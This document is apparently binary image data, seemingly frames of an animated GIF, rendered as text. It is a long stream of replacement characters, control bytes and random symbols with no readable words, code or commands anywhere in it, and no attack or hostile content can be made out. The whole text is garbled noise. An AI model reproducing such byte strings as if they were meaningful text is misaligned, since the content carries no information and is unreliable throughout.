o C�FU\EXtqt�m �m؆L��L�JhGwlGX��x��wtGvT�LȄs$�q�ErhUD�R��H��وi?c���L��p���,_8�$:��j�@�FCPEX$q��w��{����z@I�Lɔ4ɖ���I��ɕ<ɚ�I���ylG}�X\�/�@�7���y�	��9�BH$C�����#��Dho�Ǝd�W�t��{`�TI��I����4K�$˲<K�D˵���K�dɰlɜ��v,G7xEr JC��2���DF��1L��0����Jo��>�HpGt���<ɗK�,I��̷�K�L˴M�d��|������L���y��W�@h[� O���������l��U�L��˛l��͕tKz M�dM�\N�\K���,͸�K�<κ�x�����ٴ͎RI��k�&�Fp<�L�J��I�|O�\N�N��I�LI���K�������4�������ə�K�4P����Ϝ�ǽ|��$o��N$:e�Hώ|rI���z�03HQ7P�u�{8Pz�U�,� X � ��tP�,Qy�P�5R����%P�O}P�L�I��Q���(�Q�l�"=��eP�l�V�K����pPCX�7p������z��x���5����,���0A���:5P<��B�P zh�D�T(�T��HG}T���CeR��;�F%ԓ��HP�<��4P���LP�/H���J%�I �Ӵ�SLŀۘ 8DI@T]��^8�g���O^��]��z��gM�j�( ����OR��|P�b� pe��
��]�U��u�Ol��m}�z����S&��zX���	���)x9! Xe�Mp��HX�j`�b� Uk��?=�z��(�	x HX ��<���Oz���X6HX0f`Y@y��:}�l�Y� V!��,�Y����`0f��	XV� P�	h�z`��	ڠ��,@	9a�Ah ��Z���5�:�R�TWpaW`[�m�A�Z�=�KZz���V�� ey�x�"P�g��g`f��X_%:��z���Z���P9��]N<�< ?�V�=�{X����Oh HTy��i%��,���a����:�ZC(ZI]]���M�D��  i؁A����݀��HH�` �:@�	����^x�He[����W���}�ҭ]R���9%]N�e�ڭT�-��f%������zP�f������z��?Մ�+ȇ�e0 V�&h /��	`����<X�e�����`�Vz��^<��^H�y��/H`sM��Snb'n�l��}���z�b(�!V`�a�[&��z���ՀBxZ1 ��Y�}b7��~6��7n :@��z@��\�}cyh���:��7n�v�C��0�I�
�<0<(d��'�>��]�f p��tb{�[ 0�KK���0d&�T1�� "~b�m�� �z��ù .~�R8����&&�Dv�0^�I��-`�T�ɞ(��U�I- �1�f� �]'.ɼ^��㯙nfg��n����d·)  c0Pz����Ef-�C��7^fg�dM0�H؜ɞ�h���IU��n�x���u��eX`RK�eh���<h(�n.� X&ezHX�M�ޜh�rn��5�:XfE>h.PX�+@�H�TKn���� �]��)�7��@�9j�16�&n �n+�j7�dh�0��ig�R��鞦�v�zp�ٹ�B �5�hh��A����1���9�O����c�����v^���h ���k�캮�p�ф�^��^k�9���~c�n⺖��了m��� �9cڅZ���i��2��&8ڭ�����)d�����!��Yj@�՞m�h��l���N�؞���qk�m�fm��m�^����zЂB���n��- l�ɂ��l�9��`L6[�֛Nmt-l%X�%@���
Nm	�n����	��I�����z���~��n�^o�j����0���� ��q1������jw�����M�����p�!��o
o�z-��$��g6r�q'�mo�:���r�`���|`�l ��q��!+l/����I!�q�F��q���u� 8��r��2o�]���E�r2��:���n�%P$"��F�z� 8���·-O�2'�:��B��( ��.��:�"JZ����I�H·2�aF$�vn<@t��Tu��j0 pu�>�./d- %+����2_��v�T��EȤ؅�^�P��( %��P_�O_fo/�|��¾c�pq.r�E��hdP��u�uA"�_���qBJ�d���vk��/�vV�`o���N�$bn['�M�8�ogw������8w� u[?w��v�v Pb$Hw���Aj�h�cH!Q���l_$00�o �W���h��Ep���eo�5��	�I����mw�Q��N���H��P�"_��o�� ���Wy���~�yb�u_P��N�x��@����� �{!�tp�3���W�*Ƈ ���������z��Nxy���.��0b���s6x�A�u���/�Z�n�r�wm������&��
��A��/di@�p�}��Q���o�.�t
%��_z�B_���&r[��@���3�u��x���Qw�p�� �F�IX�@}i(��7�6&L #hч
�!�:���i �ƙ&P|�3 �?ث��〔*S�ay�@�8�d�%'ZԣH�^B�L�<cbL �FI��`��A��(P� 3����-k�,ڳ>zƨѦV��Iq�=�&n2!�hCbt#V�e�+��.V�4 \��`����x��:�P��V�)�"�+�Oy0u�7��N�Ħ�mm���~t�4������i|*�.������%�c ����ڷg_���LCٚv
k�x����6�w�A0X��Lq3CBz�~��2�6 �d������ �X�c�L�q�|�V�z�!�M�4~��D�H(�}�%8�ldhׄ�٧�
�0��0����a���b>HR$�eF�1��=T:IeT)ɤ��)��D��e����=@	dZ !�	 � ,   � �  � �	H����*\دaÅ#J�H��ŋ�O�F� C�y���~�)��C���􀀒�͛8+B�w���s�t�IЃQj��ǯ�ӧP�J����H����
!Q:TBa"5jI ���R��T�L��9���}V�.�u�d^�y��N�-��=�v�@ 8`�OC�|x�c��\�v���KZ`2}�	&\bK��EҘ-�N�\�߼b�����,/}�%�:��ҥ��Ku����F�,yrAhA���~s����%L�<X��ơ��lyd�*���������!��n��&A3y����������a�E�hPEaC� �a�i�5�_^�Ɇ ���B(�x�@��CI��0aC )��>�@v8C(.PC���Mg<�Tӌ8�3�Ymٶ�d��XޛAdtN�)q0�a ��'�` ( �'�a̰���C�4����#*�2ق�q��EBH�t��[�R��'
��
(`��B�|"� t`@� �
JG��z(�!��@qQ*RG�u�֦��$y������p���tR�
@����"�
�� �ڊ+��ʚk�T.�GʂĬGbh���'j�A^�-������r�H��t���
��.��.�Y,��Ȼ��	ɵ�r+��Qh)c�[�>��ɳ��p-�CN��YC��Bp��m��@j�8� $D���-���#���?Y�|��&s=2
t������G�4Y����b�y;�Έ(R�8Fk��r�:qӳh,�?��G��҂�h���#�E�_�B_l���c��Rh[����ġ)��|K���&=8B^)P����;��S�#��pG�Ļ+��' w���OO���Q�E��t�?*�'����BAF�,��$}���8"�彣G;�a�5��u�x����}�s�ٶ���C>�G-����N1����419�"8p���9� pL{�J�)�|`�@�YD���? ��eA �X ���~p���@(��d�"!���a}t2�@L5?ht�b��.m��'������P ���:f�W�����Z�F
nAFLh�T����������0�,0��3�+�� z��L����W|�##�)ҽ~���Й����R�$����p �,��Q1C�As;x�Q55R�00�(F�.�� �*�:L�@��-	 ?�0� %)��d�� �ƫ#/������9��+E�:����6!r�~�m��8��#��V(�-������'�0�K��� ]��8c�"8���4` c��l��B�6~�7&�b�!�)��&��&�e$�P��2��Lc$Hd�?�j�ƠCp^������l�Ҡӝq+���8xB90�a@BH���*���+B���x��P�Zh�O��uԂ1�0��4�iţ�*)��!7��]-��q�5D% RPQ�p���gzxV�h� $��W�V8�����Y��,\A�g	���6���-���b��^�N�Zt�!����C<�#�E'#� ��0�fAy�l."M�7���a��� �F�8u �m�E��6P��paA>qYh� 8t�/��NN/ZA�}�k�84���$��@�t�S���w_��uΏ���?�a���l@@����rX�����#�'p�� i�,�Ƕ�E
���u�v��
dd�l ��W�r2���0���x�v��>� ����dD��_�$� �|��k���������O����@��a���K,�E�!�5���zWҚ����@V�M�;6���|P;h�c�<@���	YJ?8� ,#1���5p`�{�:�e��B��,^Js8�Z����=\���F�Ih�)K9%�?���n����@�%��;X�Y[8i���Î���$��a��.��j,�,C���:�x�	�A�1��r�Aʆ�B��/�0AKs�n�'�w�@��Xc� �qH���h}��k���vKN�(������9G�&B��-o���"(��,�������U����@��y�qV�Yw�Og=!��@���e�D�H���-����)�<�@�t[� 90��� �!��C���idJ�šS@
J����ґNk�nX jn��r[B�j����HAx������W����8��K��N��&�����8��j��A��畯�����t D�� ~;���N5�4�o���ws�'~�!�T����v�@
*���v�	p�� p�p7;�[Q�g�u[�79Z �uG�|Pt�v�G��x
1�8�X��pE�{�����w0&!���R�wh��D�}'p���x�c�0y&C�Gt����h��It�w�yq��8tNH��@TX���0��	�p	�����1�
� wvwr�	�f}�AqW�k(|q����x���pDS��v��@
��~�(x�m`4������k�|'�s(�rP�x���D/
Px�X�xH�A��	-���O��^4w.�{��P
jh�� r�;-8>�~�
��{�6�oX��Z�P�D4���(-7\���ō�]@t�	��ݰ���(�KԐ����KDv{�� 
$�t�^�G�� -�}��q������U�xx>k�v�ؐ.�v�y�� ;����5��4>��Ig��6$)��
Ά��ؒ2)��Ȕ1	���x�腬HSҰ�@<�
Dvw��e�V�P3G�zf�L	�钨���x(�Ik�7@���Zio�Vw5� ������ R9��8��S�t���N����v{2�R�g�(2E���8�ɘ�(G�r���x���t�G��T����}Y��S�P���(�����9��IT(H�l� ����g�Gf1=ɰ	Xi��w(p�G��Jǝ��I�go� �8�	���}Zp[�l�� ���@���'��!{R�Y])�	����0�h���H�?8g�p�����8��-�)'e� OHX�� ��
ޠO�8��;0�e�-��8ʑ�p0��� ���@
 I�)�4%�T�{�qG�	���U��Z�3:��T8�C��b
��G�ʰA��I��
%J��CX)I
��	<1��@�@=ֳ9��֧C���}?���0�����wj{w
�S
Wr�N�==�� �P
e �:I9w�5�s�ef}-'�;0=e�=�y�L1}�_�:�u�r�%�je0���32P��c}`:wY�ါQ�ܨ��A:�x��\��	��Ț� ���_�R��24����L�QD�5���eP�J��5x� M��	��
�VVW4�
�z�s������9�1�����s�����+�A��� 3ɠ���p�ۚ\ 0Sг˕�A��F{	G�H��I�I�c��Ħ���X�0�]�(��A�^���(;X8D�F�ɠ�XkK��i��C�bt�81xֶ��eK>ڠ�y�P �j���{3�, ���.;�l���q+
�������p��u���#�ѸZ�)�/��D�s�0�{_�����`4��mj.��{AV�������u� ���)[����K4� ��� 
�{��6����Ph��ڸB���0���K�������Yɻ?1{�e�=�����8����;��������P��W
CĿ�{�I��
F8�������0�;�	<>�뵥��A�n��7�Dc�J`�2������D�[0V��+�	.�1L)���������
M�����M�	�`J D,�z�A�j�������p�� 
Exf 7�M�0����5۶�`);\�@�0�0F0` �5fB�V\�,���4��ɰ�@>��0��``� A3ne����L�`ql�@�j*���cB�Fʠ6 �����@&�lHL��0�� �!˴�V	p���A�\�,��<>�3�ɹ��hC? a��.
�e �z��ӌ��@>\�����<��G�]0#^��at�� b�<�T �<N � @& =�L�P���_���� �Y��$}N����Qk�|�����?\���	� 2�J���!�� ���P��6-�����>�(\�0� N��%��h��\m� J:/�[�� ��L�I��|��ͬ�B�a���B0���� ����1�Ua�O�������l� ɠJ��M�C�� ��OM̡�٫\�ܻ��^�zQ
�	� �-]����˥��v��R���:��@�i�����Va���1���Sz{���`M �%��7�����<����aUGi��������!Q�P� �F����������
��,0��-��-�]^�	��������}�N	�0��9Б	��$.���
n�Q��0	k��0	����p4�o��f`��P� 5>�-N9>	� �(.�L��>	f ��@�@	�07���@	�	�``�b���� �^^� k`�?^�. X0J 	4.���a⒠ P����+����^���u>>�k`  � ���^�� ���>�0u����=��  �a 	Y 	���?^����k�� ��uP���5~��I^k`�>�k �.;Xp*��@4����Q0>����1�A^'����$r��}�X��J����(���Po����UpQ��]���� �Jn� ��`p^�P� ��~ώuN�7Q�� ����mU���n�.	�����������P���f�� �n4��Q�
N��>������^l��J�1��A����^�P��``�a���^��Q@�������o�-��J�-� �-�/�Q�|^׎������[��x��un�<��.뚀�k?�Z��Y�◿���	����>�$/�~�<>�T�4��� ���N Jo��
����������������/�0��׾�O���o-��w���O�������NP��M�:�����`�-�r����3����o�(^~���[����E�O^�{�" 􇥞<z	T(�LÇ�$�3S���!A��7R�I����PoR1e��A`�b����@���T/�Ǝ�z�WO�?{L!�ԩ������S��߿zV��\8��G�9G�Ð��k�����]�_��˲7�. c�!�\��F��!�4�&��²�.���B�aJ�`隼L4kۢ���G�ag�Q��N�Ӝ�E����h�^޼i�i��KRak��kP�(��]�)s�Ͱ<�v�u-�z����4�S��.�g.:W�����:�M�����w�o�rJ&fr,��|Bk�"8.��j,̮"�V�����󭷝�G�(n�K�u�(�*&�,%<j�Ю�؛﷯��-/�G��"�b�{*�D�ʢ�D [Ji��~�'�����,*�����C3��k��$��Ķ0P��:z�8�h�g��`�%N1�Q�"��頛�YG�p���2���(�����P�;�l�S�zb�)%{���:�R��|�*����:͹SOX�j@1E�@.�¦�6.$��"@���.N���˦��zs:S"8��XNR�B5�K�����\P�"�`�	���.3F:�)=ʹ�B��N�Մ�;{��` /j	��"�4�P��џ�������m��0u�g��&�Ҩ"�� ��U��w3ʧGФ�� %��&���G�.韟�QXf��`i��G��R2ftV���X��� ��{�箃�h�b�����&i�5�[��Ha�R I*���P߂,M�h�b�ի�攊��^-��P�3j����	���:87U���/��Z�k*^q��Y�w�՟�qT롿�٧猪�w��Z`�0K-*1��Q@��ui�?u������F��h��!��b��e�;�i(�&�9���1u��'���L)1��EtS)���j`i��j3�aOLd��0�5�en�	_ST������9���A� ���kb [�̗� �6�P0���4��G�P ����Smy�B@Z�a3l�4���Ps����5��l�v��ǩ�� tME:�zf����P�3�����c�R>г
U�N�p��R�=�b�����3Y���6�|��XfQ`��"�|�p���J��'�Å�[)s	K��?��l��G>��0��
��RE��E�OY��"�e�dK���q�P-����FHKB,��\Tg�8��5��C�D��;-�>�V����zTa��k�AV�Lj�R�Z6��$d��MV\T3`c0	��6ŬU�C�FV6R�U� =�	(�S�u�J i���r�f$e\��|6��b|/��� e��z(���	{R��Ƅ ���9zf�h�����İp������X��6��}�{�y�M���������mdǑ����|dR)�����4�yAN�`�s�oxٓW����c��V�O.Pq�2����!����ڐ�ܳ]��E��a�҄�J���L)U�"�7��<�D`j+���v��ٮ��Hl�� 3�����=D����AJ;@�h=ؤ���c^̂g����DyA��
�@���=��1�[���w�cL��W��.y�	Z �O0��� �T��Ļt-�`�g����bD
�0{?e^<��fq�I|�H�Q>l "��cx���1VL6M�"
h0��6�:�86�Yo� ]�ϻ !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѡ,�`Q���b00��/
%�I��wu��#�6l;V�Ye� ��0�>}����G��ݻx���[W�_�ok�ܼ�j�*F�̬��.]��D��>}�gɌ �Yƹ��U,ٲ��&K���ۿu�ɞͷ�m�s�7���#N�qc�%ˣL����83F�_�����z�c��O��n��u������ B���m��;��݆�^<1�ǉ%PR���OP��1�8�f����dK]�Ib����Xh��?�)3G*<x`"��"z,���.�W�}��L~&kim �j����=P�� �1��.�<�[MX���];�m8�>��H��h�)H ��+�3��x��n��ǚs��͝p��Mz�i����6�\5�F8l!��š5�R��E�H�`�S-DwfL�Z�=��Y�%�l��E&z���� �*���l:�C �⫯�T�(������q,a0;C�2� �5(�5c��8��KaUO=ƌ�6-`A�����(uEo����Y�8qm�M��
+��p���"F?� J҆��XH��
d�q
p�q��,2�7�ϵ��fho��k*��%[�C�P� ���#b:f*?�$��%f��D��"|04��H?��"�d�1���A��`�(� �fӁ�'��)��<>�_�ʱ�!	Y�����Ϣ���>�@��;�`�*���4� �9��I aD�� ��B�m �۬����|��"�d�I r�(���V��6&�#��/�![	N8���c�~kq��s@�%��Z0�N����gnka
�O� ��. �ľ���ן��Y���c0��~�݌jd��$�er�@�]�.u{��$�v��Ƞ�jմ�`s�����2t�l_3�Vh����~��_���?�Ѱ��]r#���7��8����R�t�A>���f��@H���1�{Oa�B�ͅ��� ��@���υ/������09 ݜH@�h�y|�[=ǂ&��F��F�w�W�`X�����.� *��x 1�O��s����|B4l�G�� r�#ռ``�Ɠ����~t�3�0$���0�a.|��"T��]�J]Ĝ#N'�� ik��j�	fa������x�� '����Z5��ob�@�Ͳ/3��74X&��
aQ�e>5'��GZ� �G7$9Hm
h�.���]�Jڨ�6\1�,��(F�@����,'�h9�&�ʑ%n�c�\�iMSd�>Bh<r eh(��v>@r�Т����f��PWÔ:��T�ER��ԈETi^X�2Ѫ��[$�&�̅@9-�N}ꈂB�wȂ��j�t��K��r0u*90�/������5B)�ީÞ��0���K�u�<@DCp.("�;�l[�)IG|!��F�Z���Ҁ^���|b(e9���`+�����#�{ro���M1P�Bs�0��q��\Į#
 M
�;�mQ��Q���Q�B� �㼃:���Þ4����c�� �>-��4�V0эdr��[�F
&)�����r�F~q�,0 yE��ʻ�h!����'`��mƷ����>�����>'C�d?�HhC�[�i<&yY����-(�!�?p2�2���kA����?r@��x���o�Ϲ�v�����$˹b���㈁$��x "��1 i��`L�z�!�`T� �v�7i��ܖ��-����\Ҕ� `��y�����[QD
����"AW�ǐ�;d CC�x#�S����Ƙ�V��:�2�*����Fƛ�UrkуnP7��=02#����@�v�-8��x��-2�g'k�Z hs��fŻ��e��_�c�R@�c'� p�q��f��A�Ю���]C���S�Q�р�s�� 燽9���:��^��ݝ�J6��Xś�Zwl������( .�e�0r���@kaTa(�M|��$��7)._sb��K�4��}��m��9O�- ,d���ю9�΁S3�ɥl�Z�pz�
�x�ه^n-����=�o�������b[��i�;B�rp�1��T�u��2�>�y���C)M���|AX-A�W���>:`vC���]�`�#V�3���O���:����{�>X�ɥ;Cu�/ 4���)�-�/��m�L��~4�n��� �:��0|���ݛ^���w��~�)�xo�)����]��~��aP.���`T�@o��PH�1�{�7o)���;�~=�^L���|����|��q?�G�@jEp��1��P���\׀Ȁ)�r�`e�f�u�u��l�v� O�gR �nq�Aж�[q1�u��S�6�1Ho! ��j0 e:��ygk�ׁ[fR�S�v��p t�xo���}�R؀�ր��l�@C�!�PǇ|Xq@(iֲkf��v�	la�����z�!\�i;ex�&�H���v·��v���cH��G�� 5-�`��vo�E
݀i�@	���1������y ��T�E>�W���e���t���E0'm) �ɳS���<H@<�����({�vg�1|f'�H��}�d�g� ���x����@@��W���؋ m�`��u�<e�y��|h�eH����(m�����) ��gTօ��x����u����[������J�����	� 0�x�EE �x��:�}@
���0�;�P�N4I�� A�R�E�o��+bg/�r�z;u�#I
J�P���(]	�H;�
Ee)����Z�X]�`	"jp �8�����fyhxG�U	�<%���^E� ��[}�U��`i}���7�AiT�؋�H���L5��	������vIiˇ��f�͈�&5:�h��`T=@
x������<݀��N|VT́�妗�����^	A�I
@��҅����)]� �L5= � ��@�`��je�9�W�v*�啻c��ː���E��1��I�0x�@
�o�
�P^_@��9����T�~I7�i	����r*] ��`��(]��@�С
�	I$�W�  ��?z��J-
A����>��ҵ���	�������I����}�I���|
�ע��q(��XT��B��~� {��P���	��	�@���	���V����p�E���r@��p��#
��|��o駫�	`��Z��^��^j��k����j���/J}��	!P���S��Z�:J��z�[W�3���'��g��:��9����q��9��aj�Ț��*���
�Љ�*��:t��
��>T����jzַx�Y� I��Z�~j�[���В`��B��9�`�+J��#��Z�u�{ �������p9�#[� �
j0jʮ� l�	��wA����l�<.J�� �)��J�K�p���@��Ў3)���n�����:�7�(Cd�;;{�f�E+�b[�`;��H�����Nˇ6�;�kR�����z������i�K���@�
� M�j�['��)������ʵ���1D�{���qj�d+�����
1@PO��5Ұ�u��ۇ����{�k���;��g��0k���ʷ`��#y�G{�H���s@�@�l����l`^���o���T���+��K@m�#���l������u�K���`�G�D�Z@CؤIi4�\�����1��A��b��������� �;��ۀu�qp�YD#ep�&|�*�'�*��e�e',�1��������J������@�{�[�}_��(��H
q�	9�tQ�P$L����
�1��	��	G��ph��g��a����C�!��Þ��k�����x7j��ı��R,��N��<���(��g1v�pLK?�(C�ނ�y,�� m���F
�K����8�8��%�1���[���T# ����rx�`��r.�P|$�%?<(��n�3�4��|@�[�u������n�#�˳�� �Q�m*�<4zq��^=j�á���u=��q\#i��|ɝ�����a�0�"�O,�]�.�������p�������	>����|� ==�,bw$=��e0  -�n�02-�e�P]T0�9@��a�0�M0ƛ�
�  ,�ҁ���l������
�L�	}p�Y��}��^��`��psp	I�I`�h��i}ֳ �Y���L�PF��ppoW��!k�3� ���  � � �B  �D@��g���И=�u�h�Ϟ�8���P�D��P9�*"Ip�CIں'3�����P�L008�S` 2=Pp��
�``\��?P  ~ �@���8�$@���`  b�)S%?�!���PE@x���������M�f��5�޼b2r!�p���@x���C9�� ��ބ� P{� ��ލ�`�>�#�����̝<����H  N�[A���mߘ&��b9 ��:`���ۻ�S���!P���e`�G Ͻ�LP�!��$��B�K�b�m��D���$0��� S@K �9�
K�`N �������a��$P�a [a� ��<����M T��P�����F���"π��P!^af����?r���������N_tQ >�Ev��pꨞ��� N�~ ��$N�ip'|���$���	� �׻��~PעM�@��
�M����#Ձ�����i�t-�{m �����n���'-��q �+��0D`�~�P
'LK@�{-����]�n �-�}�`5p�F`�>�W�� D<ϋ��h�ӛ.��]������O��uQ
����~@A.�z��!��邝�� ���03�S3��r"� SN鞝�@0O ��<%�$ �0��8����]��\����]�M����%^���?��1������3`�:�� �!~~?�~O K�^\��ƕ��ۮ���� �;��V\�{��X�+��F�����M�L�׸0o��n� eL��S@��S
���IN E��B3`{o�_F`0�2��!U��M�{�����K@ ��$U��Wl^3�������ep��(~�o��ҳP����Pe`{?�L  T  L` �$� �`D�," 4Ѱ��y�$�X�b;_4n���2�1!1e��1r�I�'{�ly�$J�������O�=5��P��&�������ʅ��04X�H?�� h9aJ?}���R)V~K28�a3"S.��p8p-�M�q#G�!�30���"�_8|x�b�N���ՏKP�?2l�a���ϝЇ��sO5�����捵2צ�S����91�4���D�!���;q�D�0�U�,0? ��d�w��]V�K��ڀj+W���"'0�O�J���"=�A���-N .������h��+U�+@�N0J*�8�8��BC7t�	~B
)/�,�N:�6�N�~~���p+�;�/��� O�p�ʲʪ���ꕞ@��@��j�2hpA��8�?�q�F�`���/0��}�)A�-�ېC� ��-��3N%� �\��Gc��11:_|i�7	��&*4�0��t
�eb	0�T�QK�I���~2�$�1B���4���1��5\��4��t�-�c�H��DC0\`P�RƐ�H��*���l�C�f�b
�`��MTT�ϻ�����˨�og�e)?n ��~ ���w�P�!��gQ�*G�R��4��X��1�}�3H��'����+����vL~f+e����b �IC0 ��:#\�9�/�FlN�}�!��C7��崺a��Ϡb�>!x�%�p�d����9�	�2 �-ʯ ;��!���ߥ�&���eA�x{���d A boA�j���%\d T��ȅ�VD�Κ�%E��{Z�f\�����ZP�-�ǋ��k�����J�{�xYb��g��E�X�3�N���oB��H ��h$A� ��ŗ D� I`y&�i��4�Pf#���+��|&��8Of�RV���Jyd�G��X��V(��#`@�@�jG>'��cB1qp|����7��FȫM� ��?:�`|XAT�A��aߊF��D��g�
�F��&p|���>���dXo��Y�x�%	X�G�hP���7�?�0�f]oyBha����� ��7B�a
�K�88>'�q�Na0��>?�$~�<F
��M!|�^)��$�q|�G�$��EJ���a� �j��xa*�#d�G ��%��Y?��liKH�Z�d��@�~���	�� $ ��p3Ce2�	v�S�o���>���׎C}n�� D	����a�L�K0"��w`����A	?0e��H����::� K�
$X��F<�ҋ���*�B��10!�A��
*���
�B :��f�>�!�2"�a�LCi:�h�@@6��b��TJ�
���P�j)�ct� 4�%�V����cM�J	&8��z4|?���JA��q��G)�Q?��Ur ��I(��z+h&Y�u�G$Q|M NE4��ɓL��OA)�Pn���M�H0�!�r�������g�Y̪J��:�
�p�&6��d𕰍;�#�pο��r?k�0��'Pu~P���C�$s���\?�Q�9pr� G?����T�T�(?�Y��b�	�p�G�H�u�.��hРPe�_��k(W;m��].J�"��g9��o�P�2���\��L&0WD��(���}HP:u..�L?�Dh�>�i@ KX(3���"K)&X�ۏ2�1�(
���LD��4��
�X#~��o�p1�P2r���f4��`�A�r|�`q�D P]_��	e(Ú� }@�D�F�0������R��7��T�~��&�_���<�@a����`�o��,24�I^�F �3o�5~�(�2�a�*#��v�s�b�́��l��U���MDEP!��K�󌱲z��j���� ��H$5�ق���`�D�����1BR���@�j{[������Z�h�&��&�-��jyC$�-��A����f]���|io�i �/�;�"T���?�H����B���xH�Q
6B� 9a�/|a+_�����\�0g��Snr6����:��V����e�o^�-������K��JHQgΐ�R�6q������ !����<�n ��a�ml#���4(�v����{���v�g"i7{�eN����$���V1��GG���|�%�#'��|q����hB �n��ǜd�{��qy�^�X}�Y���þ���k�ط�����=������]�k����V��n��6:��i�/�P�߷���D4�]}��@����,Ƚ�y�{{�>��?�������?��_�ݫ��o?�`N�3�+[��S8k��3����>o��> =�#;����S=�ý�C=�����?d���?�A�A��=�K���?��@h[� ����#�:�󅭛@����#����l��K?zPA�=$��&��zx�������C?'\�ۃA�;�����Q��)���&�:��K�L�գ=:|=ړB<�B=��9|=�k�)��>d�@��B��&��*\�;����CHt�:Ľ{�;�{��#o����-e�6�7 ��K�F�03HE7P�Tt�{�Bz�Zl�,� X � Є��C�3Ey�P�\4F�BF@dBE�E=�E�c�I�\�E^���Fh���k�b<��_���{�V�?��pPCx97�:�Ez����Ø X�*�EF̂<�Ǟ  �Ԁ�Ez�B<�0H�8H���B{X����ǋ��������H�������=��I �	 �HP�<��*�B:��S�/X�X�C��H��|��}�G���I� �C
��PH*\~
�Cx����H�K��I�JϨ(��p�	� D��`J�HKV��	hK�����٣��=�ʠTJ#
Ĝ�H)��5 ����Y��3�I���P�	�ʤVx
8I�Dɰ�� �����g  ʄB��	�L+��E��0���L6�L0�f�M#  �K��9<M欇 �M�d������"��^�`c`��0�	��� �(�	h�z`����d��E�dN*��4f�H=��(xO#������
(�������̈́�����䜽X�g8�g(�}�xf`<@D{��줃i,������X����lB<@���Km�:�����`����J�PF��-��?zdOC�Ή�H��P���z( ��A����0� e�z��Ը pR�z���/��3� � �O*�	���ԤP��N��Q!�HZl�O��P�&���ЀR�d�Bp�H�J����R嬇�l��k�Pm Q�Kz HM(
���|�C�`(`���HT��<x���S�P,E�G�T���셡��E���� ���z�K��*�ԋ<Um�Vme�fO�Lz��q��z��g�T:|U@�l��O O(�<U{��Qn��n�Ua}����p ��،]S~��PV+����m���M��`��3�� �I�3����:0� P؎݅ h�  7p�m�� C����Ha��ʌ}�z�_��h�V�lÈ�z���Pu�W�8��ٟ�Xl��n��-`��%�( �N�, �X�f��8@�mE=u��K��� �U�5WH[QOz4�|� 0*���P�X�0���X���nՄ%�1
a�f�Œ�HH��(�:u�0ZX�ȑZ���)�\{��-����׋��ƴ���U���}��@Pʭ��ؽ�Uq�!�% ��Ԉ��f@�� ��%@�����zh��=�C�[ڥ�������גe�l��X�^��F�]^楇���zp���B ��4�h���@�ԝ�1���8�O���c����X��=���B��>�.�,���Є��X�_��Va~]am-`���-�&`���� �N���r���58� ��X�U�)���-�ȇ�0Yj�Ub3���ua�`�-�a ���+�_3� �a<��T;�a!�-(�h�2&`y���,���� ) R-�z��f��zȇ
�bX��m XU?>�QNc6A]?nc3��IȐ-pH�U��;~cz���c.�j�Bքe�	����f{Ed6Yd>�Mv��2�M�����_p�5q�EV�-�K�m���1�Jl�_Y�V �eM��| �xv�P=ߒ�-��x�a�_n	��:h <0�H����b�0 R.� a�y�ez��؅��W^�u��6����X|Yk&��߁��-�w�X|��:�g���( hx��:0�wq�E�b�����|�g^�xA].ƃ�v��ٚ&����� ��d�d�	���j��� �i�]���]Hh|��xn�P�E�鞎i��g��筮�����h`>�N�hd�X��| h�1�_H]R-�x�ٮ&�`�&k����U�·����-N�N�1p�h�~X��k��j������m�.v �ї���Hxi���c���h��00Yn �����h��E��j�n�5�	�I����������i|袾: i�~��f�.� <a��Vm��~l<0�;���^���Nm�wI��&� xp! ip���3�hH��&��Ơ��H��z��Nn@�.���0b�Yh6qx���"/ <Y���������GkQ%x���Xi@��rͮ��pB��0��9��3���EЀ��^kNj!�d(��j���hߚ���p  ���IX��qi��&����Й�E��(s�q(��?� <x��2n Mx�I�����vd0V�?�bB��1�1 ��� �{�uz��@7s�9�@X0�q`�V�FwtW7�:O���7���q��b7�@�r�b�j�_Htgwx��%�8�q��횖Yj�k)��Otd�jy��?'RC�7wx����i�����N b �7���va�6�N �3�7���f !�[�y�_� �0�l�N��Y���%����l ��A��?��}o����x���fi��&�q��A`��ʌ���968zExW�M�o{�Gx|�i�6��|0��V�:�Y���8{��q�Nz�&Ҿ�A�z�z����^��{����~���ic�o�N��v���q�����|ߞ|�o ��v�������  !�	 � ,   � �  � �	H����*\دaÅ#J�H��ŋ�O�F� C�y���~�)��C���􀀒�͛8+B�w���s�t�IЃQj��ǯ�ӧP�J����H����
!Q:TBa"5jI ���R��T�L��9���}V�.�u�d^�y��N�-��=�v�@ 8`�OC�|x�c��\�v���KZ`2}�	&\bK��EҘ-�N�\�߼b�����,/}�%�:��ҥ��Ku����F�,yrAhA���~s����%L�<X��ơ��lyd�*���������!��n��&A3y����������a�E�hPEaC� �a�i�5�_^�Ɇ ���B(�x�@��CI��0aC )��>�@v8C(.PC���Mg<�Tӌ8�3�Ymٶ�d��XޛAdtN�)q0�a ��'�` ( �'�a̰���C�4����#*�2ق�q��EBH�t��[�R��'
��
(`��B�|"� t`@� �
JG��z(�!��@qQ*RG�u�֦��$y������p���tR�
@����"�
�� �ڊ+��ʚk�T.�GʂĬGbh���'j�A^�-������r�H��t���
��.��.�Y,��Ȼ��	ɵ�r+��Qh)c�[�>��ɳ��p-�CN��YC��Bp��m��@j�8� $D���-���#���?Y�|��&s=2
t������G�4Y����b�y;�Έ(R�8Fk��r�:qӳh,�?��G��҂�h���#�E�_�B_l���c��Rh[����ġ)��|K���&=8B^)P����;��S�#��pG�Ļ+��' w���OO���Q�E��t�?*�'����BAF�,��$}���8"�彣G;�a�5��u�x����}�s�ٶ���C>�G-����N1����419�"8p���9� pL{�J�)�|`�@�YD���? ��eA �X ���~p���@(��d�"!���a}t2�@L5?ht�b��.m��'������P ���:f�W�����Z�F
